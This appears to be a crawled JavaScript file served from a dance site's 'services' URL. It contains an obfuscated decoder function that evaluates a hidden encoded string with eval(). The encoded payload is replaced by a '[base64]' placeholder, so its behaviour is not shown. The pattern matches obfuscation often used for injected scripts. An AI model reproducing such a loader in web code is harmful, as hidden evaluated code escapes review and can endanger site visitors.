

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140479
body_size: 1596
content:
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe99c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe99c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",26,"VnwHRsdjh",32,8,14))